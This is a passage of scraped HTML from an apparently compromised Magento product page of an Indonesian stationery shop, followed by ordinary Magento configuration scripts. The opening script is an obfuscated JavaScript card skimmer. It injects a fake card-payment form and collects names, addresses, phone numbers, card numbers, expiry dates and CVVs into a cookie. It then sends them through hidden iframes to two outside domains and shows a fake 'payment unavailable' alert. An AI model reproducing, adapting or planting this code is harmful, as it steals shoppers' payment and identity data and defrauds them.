document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"ClipBoard Papan Plastik Alas Menulis Luar Ruangan Sekolah dan Pabrik Joyko CLB-61 CLB-63 CLB-64 CLB-65 CLB-66"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.tokoatk.id\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-1768]": {
            "priceBox": {
                "priceConfig":  {"productId":"1768","priceFormat":{"pattern":"IDR\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"grouped"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.tokoatk.id\/media\/catalog\/product\/cache\/e0d6aa79facb23e04a6e632430eea9f6\/j\/k\/jk-group-clipboard_vt7nnt65ur9mpfdm.jpg","img":"https:\/\/www.tokoatk.id\/media\/catalog\/product\/cache\/92c48f6ff2929ce9c25727bafe3fc9b4\/j\/k\/jk-group-clipboard_vt7nnt65ur9mpfdm.jpg","full":"https:\/\/www.tokoatk.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/k\/jk-group-clipboard_vt7nnt65ur9mpfdm.jpg","caption":"Toko Atk Grosir Bina Mandiri Stationery Jual ClipBoard Papan Plastik Alas Menulis mobile di sekolah dan pabrik","position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemLonLQmoFArray = document.querySelectorAll('#additional');
    if(elemLonLQmoFArray.length !== 'undefined'){
        elemLonLQmoFArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text/x-magento-init">
{
    "#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}    }
}</script>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
